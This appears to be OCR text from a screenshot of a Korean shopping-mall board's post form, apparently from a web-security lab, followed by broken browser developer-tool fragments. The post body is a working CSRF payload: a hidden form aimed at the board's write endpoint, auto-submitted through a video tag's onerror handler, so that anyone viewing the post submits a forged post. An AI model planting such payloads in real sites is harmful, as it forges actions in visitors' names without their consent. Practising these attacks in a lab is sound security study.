 자유게시판
새로운 글쓰기
이메일
홈페이지
옵션 일반 HTML사용 비밀글사용 공지사항
제목 CSRF2
내용
<form method='POST' action='http://70.12.113.49:81/m_board_ok.php' target="csrf-frame" id="csrf-frame">
<input type="hidden" name="ps_mode" value="write"/>
<input type="hidden" name="ps_db" value="freeboard"/>
<input type="hidden" name="ps_page" value="1"/>
<input type="hidden" name="board_name" value="test"/>
<input type="hidden" name="board_category" value="1"/>
<input type="hidden" name="use_html" value="1"/>
<input type="hidden" name="board_subject" value="CSRF"/>
<input type="hidden" name="board_body" value="CSRF성공"/>
<input type="hidden" name="x" value="55"/>
<input type="hidden" name="y" value="25"/>
</form>
<video src="1" onerror=document.getElementById("csrf-frame").submit()>
작성완료 취소하기
검색 | 이용약관 | 개인정보 보호정책 | 대량구매&제휴문의 | 사이트맵
홈 위로 이전
전화번호 : 02-565-0700 / 팩스번호 : 02-565-0701
메일문의 : admin@coremall.com
<a name="morningma
▼<table border="0"
▼<tbody>
▼<tr>
▼<td width="10
"./skin/mornin
▼<table bord
height="124"
▼<tbody>
▶<tr>…</
▼<tr>
▶<td w
▶<td w
▶<td w
▶<td w
<!--<
onfoc
src="
width
▶<td w
▶<td w
▶<td w
▼<td w
▼<a
…
html body table tbody
csrf
Styles Event Listeners
Filter
element.style {
}
img[Attributes Style] {
width: 81px;
height: 50px;
border-top-width: 0p
border-right-width: